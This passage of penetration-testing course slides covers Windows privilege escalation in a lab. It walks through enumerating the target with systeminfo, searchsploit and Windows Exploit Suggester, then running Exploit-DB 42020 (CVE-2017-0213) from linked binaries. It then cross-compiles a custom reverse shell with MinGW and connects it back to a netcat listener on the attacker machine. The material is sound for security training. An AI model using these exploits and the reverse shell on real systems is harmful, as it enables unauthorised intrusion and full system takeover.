InterfaceAlias : Ethernet
InterfaceIndex : 3
NetworkCategory : Public
IPv4Connectivity : LocalNetwork
IPv6Connectivity : NoTraffic
PS C:\Windows\system32> Set-NetConnectionProfile -InterfaceIndex 3 -NetworkCategory Private
Many of these security disablements are to avoid connection troubleshooting issues in our lab. Real targets will not be as easy.

Slide 77

Netcat to Reverse Shell
using rdesktop, start a new RDP session
$ rdesktop -u [username] -p - 10.10.0.5
We will assume this limited shell was gained using other means
Open up a command window

Slide 78



Netcat to Reverse Shell
From windows 10, multiple sessions are not allowed simultaneously

Slide 79

Finding a vulnerability
Since we're attacking the Windows VM, we'll first need to identify a flaw which may be exploitable
Our goal is privilege escalation
We can assume that a reverse netcat shell is available from previous sections
Starting off with your reverse shell, grab systeminfo
C:\> systeminfo
Like anytime we're grabbing loot or enumerating, make sure to copy or save the results
Copy and paste
Save to a file in Kali
Add to notes about target

Slide 80
Windows Priv Esc Vulnerabilities
We should first examine the running software for vulnerabilities
For commercial software, unless it's specifically in scope, we won't be doing much new research or testing
Focus on published flaws (CVEs) and available exploits
From our systeminfo, we have the build number of the OS
OS from Microsoft:
Build 17763 = Windows 10 version 1809
https://www.cvedetails.com/vulnerability-list/vendor_id-26/product_id-32238/version_id-265299/Microsoft-Windows-10-1809.html
OS from Course Materials:
Build 14393 = Windows 10 version 1607
https://www.cvedetails.com/vulnerability-list/vendor_id-26/product_id-32238/version_id-200932/Microsoft-Windows-10-1607.html
Useful info: Windows Version History
https://en.wikipedia.org/wiki/Windows_10_version_history#Channels

Slide 81



Slide 82

SearchSploit
We can start to see what options for exploit might be available, using searchsploit
$ searchsploit -t windows privilege
With 150 options, it's not realistic to try these all
We can however research each one to see if applies to a vulnerability in Windows 10 v1809
$ searchsploit -x [EDB-ID]

Slide 83
Other Options - Automated Tools
Get a copy of Windows Exploit Suggester NG, update it
https://github.com/bitsadmin/wesng
$ git clone https://github.com/bitsadmin/wesng
$ cd wesng
$ python wes.py --update
Finally, run it against the systeminfo output from your target
$ python wes.py -e systeminfo.txt
You can output this to a file or just browse in your window
There should be a lot

Slide 84



Results for Windows 10 version 1809 - Nothing
but there are exploits in the wild that will work!
Results for Windows 10 version 1607 - 45 vulns and exploits

Slide 85
Automated Tool Problems
As with any automated tool, it's not smart
It cannot do any analysis, just doing simple comparisons
Relationships of exploits to vulnerabilities are static
It asks: "Is this hotfix installed?"
Yes: Not vulnerable.
No: Vulnerable.
It also doesn't look for anything else, like vulnerable programs for misconfigurations
So what's wrong here?

Slide 86



Exploit not compatible
A few minutes of searching can save you time and frustration
Don't run exploits you don't understand what it's doing or what it's targeting
Example below of exploits that were listed but won't work
"An exploit will look like a hammer and every vulnerability will look like a nail until you understand what it does."

Slide 87
Analysis
Research Windows 10 version 1607 vulnerabilities, the results of searchsploit, and of Windows Exploit Suggester,
Identify some "findings" as either:
A false positive
Possible true positive - more research and testing required
Tips for analyzing:
Look for easy ones to write off, obvious findings that are not applicable to the system under test
Compare results with actual running services, installed software, and configurations of the specific finding
Exploit types - only interested in Privilege Escalation

Slide 88
Spoiler - One example exploit
Note this only works against Windows 1607
Patched in 2017 (Windows 10 version 1703)
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2017-0213

Slide 89
Review the Exploit
Exploit-DB # 42020 - Microsoft Windows - COM Aggregate Marshaler/IRemUnknown2 Type Confusion Privilege Escalation
$ searchsploit -x 42020
https://www.exploit-db.com/exploits/42020
Same code: https://bugs.chromium.org/p/project-zero/issues/attachmentText?aid=268768
Summary:
When accessing an OOP COM object using IRemUnknown2 the local unmarshaled proxy can be for a different interface to that requested by QueryInterface resulting in a type confusion which can result in EoP.

Slide 90
Exploitation
This exploit will open up a system shell on the desktop of the current user
The code needs to be compiled on Windows in Visual C++
Cross Compilers like MinGW will not work without significant fixing and changes
Download the binary here (Unzip Password: 6573)
https://drive.google.com/file/d/1HhnW_LA1W22Bbnt7AmcXTk2xrIvHOcpb/view?usp=sharing
For 32bit: https://drive.google.com/file/d/1uPHs88kfX__eJ29fIZ0Ogo_EdayCXEtX
Copy into your Windows VM as your limited user and launch it
Try copying with Python's Simple HTTP Server
$ python3 -m http.server
Then browse to http://10.10.0.10:8000 in Windows
Run and Root!

Slide 91


Slide 92
Cross Compiling

Slide 93
Goal
In this last section, we will cross compile a reverse shell payload in Kali
Once compiled, we'll copy it to our target and get a reverse shell

Slide 94
MinGW Install
MinGW has many compilers for different languages that can be used on Windows
The C++ Compiler is actually just g++, takes same options and arguments
More Information:
http://www.mingw.org/wiki/Getting_Started
Straight forward installation on Kali (required 800+ MB)
$ sudo apt-get install mingw-w64
Also will need to add additional libraries and dependencies depending on what the exploit needs

Slide 95

42020
Check out the exploit we just used for PrivEsc - Exploit-db #42020
Review the source code and the headers we will need
# less /usr/share/exploitdb/exploits/windows/local/42020.cpp
Some of these headers are included with MinGW but we would need to download the Windows SDK for others
#include <bits.h>
#include <bits4_0.h>
#include <stdio.h>
#include <tchar.h>
#include <lm.h>
#include <string>
#include <comdef.h>
#include <winternl.h>
#include <Shlwapi.h>
#include <strsafe.h>
#include <vector>

Slide 96

MinGW Headers
MinGW comes with many headers
g++ already has some locations for headers that it will look at
/usr/include
MinGW includes other locations
See where it searches for them with -v

Slide 97
Headers
If we need to add new headers, we will need to either include their folder
-I
Or put the headers into one of the existing folders which are included
/usr/include
Problems though:
Even if we provide the headers from Windows SDK, we may learn that there are nested #includes in each headers
Windows file system filenames are not case sensitive, but Linux is
#include <Shlwapi.h> // will not use shlwapi.h ...
Some programs are good candidates for cross compiling but anything that required Visual Studio, .NET, Visual C++ dependencies are best compiled in those environments
Such as the exploit 42020.cpp

Slide 98

Another Example
Since 42020 is not a good example, let's compile a custom reverse shell
Without msfvenom!
Grab the revshell.cpp from the lab page, or here:
https://drive.google.com/file/d/12wRs9BAIBue0FkV_CQ2Ebh8Axx6f3hz8/view?usp=sharing
This exploit does require some Windows headers, but they are ones that are included with MinGW
Compile it with minGW
# i686-w64-mingw32-g++ revshell.cpp -o revshell.exe -lws2_32 -s -ffunction-sections

Slide 99


Slide 100
Copy and Launch
Once compiled, copy over to your Windows target with system privs
This exploit can be called from the command line and takes an IP and port as an argument
It will attempt to connect back to a listener
Set up your listener
$ nc -nlvp 4444
Launch the expoit
C:\> revshell.exe 10.10.0.10 4444
With more work, it is possible to combine these exploits to get a reverse SYSTEM shell without relying on RDP

